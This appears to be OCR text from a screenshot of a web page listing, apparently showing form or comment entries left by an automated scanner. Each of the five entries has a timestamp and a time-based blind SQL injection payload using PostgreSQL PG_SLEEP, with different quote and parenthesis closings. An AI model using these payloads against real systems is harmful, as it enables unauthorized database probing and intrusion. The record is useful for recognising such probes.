
lxbfYeaa
15:06:28 25.6.2026
555GUh9d5Dm')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:28 25.6.2026
555e4AD54HN') OR 312=(SELECT 312 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:28 25.6.2026
5550yx8VkHk' OR 478=(SELECT 478 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:28 25.6.2026
555-1)) OR 621=(SELECT 621 FROM PG_SLEEP(15))--
lxbfYeaa
15:06:28 25.6.2026
555-1) OR 575=(SELECT 575 FROM PG_SLEEP(15))--